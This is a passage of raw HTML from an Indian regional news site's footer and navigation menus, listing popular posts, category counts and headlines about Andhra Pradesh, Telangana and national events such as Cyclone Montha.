</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_47 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/top-10-expensive-houses-in-india/"  rel="bookmark" class="td-image-wrap " title="Top 10 Expensive Houses in India" ><img width="100" height="67" class="entry-thumb" src="https://themangonews.com/storage/2017/07/123456789.jpg"  srcset="https://themangonews.com/storage/2017/07/123456789.jpg 813w, https://themangonews.com/storage/2017/07/123456789-269x180.jpg 269w, https://themangonews.com/storage/2017/07/123456789-768x515.jpg 768w, https://themangonews.com/storage/2017/07/123456789-721x483.jpg 721w" sizes="(max-width: 100px) 100vw, 100px"  alt="Top 10 Expensive Houses in India,Expensive Houses in India 2017,India most Expensive Houses,royal Houses in India,Top 10 Celebrity Houses In India,luxurious houses in india 2017,Royal Family Of India,richest royal homes in india 2017" title="Top 10 Expensive Houses in India" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/top-10-expensive-houses-in-india/"  rel="bookmark" title="Top 10 Expensive Houses in India">Top 10 Expensive Houses in India</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-14T11:01:46+05:30" >July 14, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://themangonews.com/national/top-10-ganapati-decoration-ideas-at-home/"  rel="bookmark" class="td-image-wrap " title="Top 10 Ganapati Decoration Ideas At Home" ><img width="100" height="67" class="entry-thumb" src="https://themangonews.com/storage/2017/08/collage-7.jpg"  srcset="https://themangonews.com/storage/2017/08/collage-7.jpg 813w, https://themangonews.com/storage/2017/08/collage-7-269x180.jpg 269w, https://themangonews.com/storage/2017/08/collage-7-768x515.jpg 768w, https://themangonews.com/storage/2017/08/collage-7-721x483.jpg 721w" sizes="(max-width: 100px) 100vw, 100px"  alt="Top 10 Ganapati Decoration Ideas At Home, 10 Ganapati Decoration Ideas At Home,Ganapati Decoration Ideas 2017,10 Ganapati Decoration Ideas,Ganapati Decoration Ideas,ganpati symbol,ganesh murti photos,ganesh photos 2017,Eco-Friendly Ganesh Decoration ideas,ganpati decoration ideas with flowers" title="Top 10 Ganapati Decoration Ideas At Home" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/national/top-10-ganapati-decoration-ideas-at-home/"  rel="bookmark" title="Top 10 Ganapati Decoration Ideas At Home">Top 10 Ganapati Decoration Ideas At Home</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-21T12:01:05+05:30" >August 21, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://themangonews.com/national/google-lists-pm-modi-as-the-most-stupid-prime-minister/"  rel="bookmark" class="td-image-wrap " title="Google Search Shows PM Modi As The Most Stupid Prime Minister" ><img width="100" height="70" class="entry-thumb" src="https://themangonews.com/storage/2015/07/images-3-100x70.jpeg"  srcset="https://themangonews.com/storage/2015/07/images-3-100x70.jpeg 100w, https://themangonews.com/storage/2015/07/images-3-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Google Search Shows PM Modi As The Most Stupid Prime Minister" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/national/google-lists-pm-modi-as-the-most-stupid-prime-minister/"  rel="bookmark" title="Google Search Shows PM Modi As The Most Stupid Prime Minister">Google Search Shows PM Modi As The Most Stupid Prime Minister</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-07-22T20:05:42+05:30" >July 22, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> </div></div>                             </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_48 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://themangonews.com/category/national/"><span class="td-cat-name">National</span><span class="td-cat-no">8310</span></a></li><li><a href="https://themangonews.com/category/extras/most-popular/"><span class="td-cat-name">Most Popular</span><span class="td-cat-no">5932</span></a></li><li><a href="https://themangonews.com/category/telangana/"><span class="td-cat-name">Telangana</span><span class="td-cat-no">5641</span></a></li><li><a href="https://themangonews.com/category/andhra-pradesh-regional/"><span class="td-cat-name">Andhra Pradesh</span><span class="td-cat-no">5537</span></a></li><li><a href="https://themangonews.com/category/extras/politics/"><span class="td-cat-name">Politics</span><span class="td-cat-no">4771</span></a></li><li><a href="https://themangonews.com/category/extras/you-may-like/"><span class="td-cat-name">You May Like</span><span class="td-cat-no">4759</span></a></li><li><a href="https://themangonews.com/category/extras/breaking-news/"><span class="td-cat-name">Breaking news</span><span class="td-cat-no">4194</span></a></li><li><a href="https://themangonews.com/category/extras/regional/"><span class="td-cat-name">Regional</span><span class="td-cat-no">3760</span></a></li><li><a href="https://themangonews.com/category/entertainment/"><span class="td-cat-name">Entertainment</span><span class="td-cat-no">3643</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-new-menu-container"><ul id="menu-new-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-126640"><a href="https://themangonews.com/category/andhra-pradesh-regional/">Andhra Pradesh</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_49 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" ><script>var block_tdi_49 = new tdBlock();
block_tdi_49.id = "tdi_49";
block_tdi_49.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"397","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
block_tdi_49.td_column_number = "3";
block_tdi_49.block_type = "td_block_mega_menu";
block_tdi_49.post_count = "5";
block_tdi_49.found_posts = "5537";
block_tdi_49.header_color = "";
block_tdi_49.ajax_pagination_infinite_stop = "";
block_tdi_49.max_num_pages = "1108";
tdBlocksArray.push(block_tdi_49);
</script><div id=tdi_49 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/dream-home-delivered-andhra-joins-3-lakh-families-in-new-houses/"  rel="bookmark" class="td-image-wrap " title="Dream Home Delivered: Andhra Joins 3 Lakh Families in New Houses" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/11/Andhra-Hands-Over-3-Lakh-Welfare-Homes-in-One-Day-218x150.webp"  srcset="https://themangonews.com/storage/2025/11/Andhra-Hands-Over-3-Lakh-Welfare-Homes-in-One-Day-218x150.webp 218w, https://themangonews.com/storage/2025/11/Andhra-Hands-Over-3-Lakh-Welfare-Homes-in-One-Day-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dream Home Delivered: Andhra Joins 3 Lakh Families in New Houses" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/dream-home-delivered-andhra-joins-3-lakh-families-in-new-houses/"  rel="bookmark" title="Dream Home Delivered: Andhra Joins 3 Lakh Families in New Houses">Dream Home Delivered: Andhra Joins 3 Lakh Families in New Houses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/historic-move-bcci-announces-%e2%82%b951-crore-reward-for-world-cup-winning-indian-womens-team/"  rel="bookmark" class="td-image-wrap " title="Historic Move! BCCI Announces ₹51 Crore Reward for World Cup-Winning Indian Women’s Team" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/11/₹51-Crore-Celebration-for-Indias-Queens-👑🇮🇳-218x150.jpg"  srcset="https://themangonews.com/storage/2025/11/₹51-Crore-Celebration-for-Indias-Queens-👑🇮🇳-218x150.jpg 218w, https://themangonews.com/storage/2025/11/₹51-Crore-Celebration-for-Indias-Queens-👑🇮🇳-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="₹51-Crore-Celebration-for-India’s-Queens-👑🇮🇳" title="Historic Move! BCCI Announces ₹51 Crore Reward for World Cup-Winning Indian Women’s Team" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/historic-move-bcci-announces-%e2%82%b951-crore-reward-for-world-cup-winning-indian-womens-team/"  rel="bookmark" title="Historic Move! BCCI Announces ₹51 Crore Reward for World Cup-Winning Indian Women’s Team">Historic Move! BCCI Announces ₹51 Crore Reward for World Cup-Winning Indian&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/pawan-kalyan-visits-cyclone-montha-ravaged-farms-in-krishna-district-pledges-government-support/"  rel="bookmark" class="td-image-wrap " title="Pawan Kalyan Visits Cyclone Montha Ravaged Farms in Krishna District, Pledges Government Support" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Pawan-Kalyan-on-Ground-–-Cyclone-Montha-Hits-Farms-Govt-Steps-In-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Pawan-Kalyan-on-Ground-–-Cyclone-Montha-Hits-Farms-Govt-Steps-In-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Pawan-Kalyan-on-Ground-–-Cyclone-Montha-Hits-Farms-Govt-Steps-In-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Pawan Kalyan Visits Cyclone Montha Ravaged Farms in Krishna District, Pledges Government Support" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/pawan-kalyan-visits-cyclone-montha-ravaged-farms-in-krishna-district-pledges-government-support/"  rel="bookmark" title="Pawan Kalyan Visits Cyclone Montha Ravaged Farms in Krishna District, Pledges Government Support">Pawan Kalyan Visits Cyclone Montha Ravaged Farms in Krishna District, Pledges&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-strikes-east-coast-imd-sounds-red-alert/"  rel="bookmark" class="td-image-wrap " title="Cyclone Montha Strikes East Coast, IMD Sounds Red Alert" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Cyclone-Montha-Update-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Cyclone-Montha-Update-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Cyclone-Montha-Update-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cyclone Montha Update" title="Cyclone Montha Strikes East Coast, IMD Sounds Red Alert" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-strikes-east-coast-imd-sounds-red-alert/"  rel="bookmark" title="Cyclone Montha Strikes East Coast, IMD Sounds Red Alert">Cyclone Montha Strikes East Coast, IMD Sounds Red Alert</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/imd-cyclone-alert-cyclone-montha-to-hit-andhra-pradesh-coast-soon/"  rel="bookmark" class="td-image-wrap " title="IMD Cyclone Alert: Cyclone Montha to Hit Andhra Pradesh Coast Soon" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Cyclone-Montha-Nears-AP-Coast-IMD-Issues-Red-Alert-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Cyclone-Montha-Nears-AP-Coast-IMD-Issues-Red-Alert-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Cyclone-Montha-Nears-AP-Coast-IMD-Issues-Red-Alert-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="IMD cyclone alert" title="IMD Cyclone Alert: Cyclone Montha to Hit Andhra Pradesh Coast Soon" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/imd-cyclone-alert-cyclone-montha-to-hit-andhra-pradesh-coast-soon/"  rel="bookmark" title="IMD Cyclone Alert: Cyclone Montha to Hit Andhra Pradesh Coast Soon">IMD Cyclone Alert: Cyclone Montha to Hit Andhra Pradesh Coast Soon</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126641"><a href="https://themangonews.com/category/telangana/">Telangana</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"405","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "5642";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "1411";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://themangonews.com/category/telangana/">All</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="219520" href="https://themangonews.com/category/telangana/telangana-elections/">Telangana Elections</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/tollywood/hollywood-to-hyderabad-revanth-reddys-big-push-for-global-cinema/"  rel="bookmark" class="td-image-wrap " title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Revanth-Reddy’s-Hollywood-to-Hyderabad-Vision" title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema" /></a></div>                <a href="https://themangonews.com/category/entertainment/" class="td-post-category">Entertainment</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/tollywood/hollywood-to-hyderabad-revanth-reddys-big-push-for-global-cinema/"  rel="bookmark" title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema">Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-strikes-east-coast-imd-sounds-red-alert/"  rel="bookmark" class="td-image-wrap " title="Cyclone Montha Strikes East Coast, IMD Sounds Red Alert" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Cyclone-Montha-Update-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Cyclone-Montha-Update-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Cyclone-Montha-Update-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cyclone Montha Update" title="Cyclone Montha Strikes East Coast, IMD Sounds Red Alert" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-strikes-east-coast-imd-sounds-red-alert/"  rel="bookmark" title="Cyclone Montha Strikes East Coast, IMD Sounds Red Alert">Cyclone Montha Strikes East Coast, IMD Sounds Red Alert</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/imd-cyclone-alert-cyclone-montha-to-hit-andhra-pradesh-coast-soon/"  rel="bookmark" class="td-image-wrap " title="IMD Cyclone Alert: Cyclone Montha to Hit Andhra Pradesh Coast Soon" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Cyclone-Montha-Nears-AP-Coast-IMD-Issues-Red-Alert-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Cyclone-Montha-Nears-AP-Coast-IMD-Issues-Red-Alert-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Cyclone-Montha-Nears-AP-Coast-IMD-Issues-Red-Alert-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="IMD cyclone alert" title="IMD Cyclone Alert: Cyclone Montha to Hit Andhra Pradesh Coast Soon" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/imd-cyclone-alert-cyclone-montha-to-hit-andhra-pradesh-coast-soon/"  rel="bookmark" title="IMD Cyclone Alert: Cyclone Montha to Hit Andhra Pradesh Coast Soon">IMD Cyclone Alert: Cyclone Montha to Hit Andhra Pradesh Coast Soon</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/revanth-reddy-campaign-jubilee-hills-congress-steps-up-momentum/"  rel="bookmark" class="td-image-wrap " title="Revanth Reddy Campaign Jubilee Hills: Congress Steps Up Momentum" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Big-Push-in-Jubilee-Hills-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Big-Push-in-Jubilee-Hills-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Big-Push-in-Jubilee-Hills-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Big-Push-in-Jubilee-Hills!" title="Revanth Reddy Campaign Jubilee Hills: Congress Steps Up Momentum" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/revanth-reddy-campaign-jubilee-hills-congress-steps-up-momentum/"  rel="bookmark" title="Revanth Reddy Campaign Jubilee Hills: Congress Steps Up Momentum">Revanth Reddy Campaign Jubilee Hills: Congress Steps Up Momentum</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120250"><a href="https://themangonews.com/category/national/">National</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_53 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" ><script>var block_tdi_53 = new tdBlock();
block_tdi_53.id = "tdi_53";
block_tdi_53.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"33","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_53","tdc_css_class":"tdi_53","tdc_css_class_style":"tdi_53_rand_style"}';
block_tdi_53.td_column_number = "3";
block_tdi_53.block_type = "td_block_mega_menu";
block_tdi_53.post_count = "5";
block_tdi_53.found_posts = "8310";
block_tdi_53.header_color = "";
block_tdi_53.ajax_pagination_infinite_stop = "";
block_tdi_53.max_num_pages = "1662";
tdBlocksArray.push(block_tdi_53);
</script><div id=tdi_53 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" class="td-image-wrap " title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cyclone Montha" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued">Cyclone Montha to Hit Andhra Coast: Red Alert Issued</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" class="td-image-wrap " title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp"  srcset="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp 218w, https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="100 years of RSS" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest">100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/navratri-9-days-special-deity-colour-prasad-guide-with-hidden-significance/"  rel="bookmark" class="td-image-wrap " title="Navratri- 9 Days Special: Deity, Colour &#038; Prasad Guide with Hidden Significance" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/09/Nine-Days-Nine-Goddesses-218x150.webp"  srcset="https://themangonews.com/storage/2025/09/Nine-Days-Nine-Goddesses-218x150.webp 218w, https://themangonews.com/storage/2025/09/Nine-Days-Nine-Goddesses-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Navratri 9- Days Special" title="Navratri- 9 Days Special: Deity, Colour &#038; Prasad Guide with Hidden Significance" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/navratri-9-days-special-deity-colour-prasad-guide-with-hidden-significance/"  rel="bookmark" title="Navratri- 9 Days Special: Deity, Colour &#038; Prasad Guide with Hidden Significance">Navratri- 9 Days Special: Deity, Colour &#038; Prasad Guide with Hidden&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/pm-modi-inaugurates-mizorams-first-railway-line-aizawl-joins-indian-rail-network/"  rel="bookmark" class="td-image-wrap " title="PM Modi Inaugurates Mizoram’s First Railway Line: Aizawl Joins Indian Rail Network" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/09/PM-Modi-Inaugurated-Mizorams-First-Railway-Line-218x150.webp"  srcset="https://themangonews.com/storage/2025/09/PM-Modi-Inaugurated-Mizorams-First-Railway-Line-218x150.webp 218w, https://themangonews.com/storage/2025/09/PM-Modi-Inaugurated-Mizorams-First-Railway-Line-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="PM Modi Inaugurated Mizoram’s First Railway Line" title="PM Modi Inaugurates Mizoram’s First Railway Line: Aizawl Joins Indian Rail Network" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/pm-modi-inaugurates-mizorams-first-railway-line-aizawl-joins-indian-rail-network/"  rel="bookmark" title="PM Modi Inaugurates Mizoram’s First Railway Line: Aizawl Joins Indian Rail Network">PM Modi Inaugurates Mizoram’s First Railway Line: Aizawl Joins Indian Rail&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
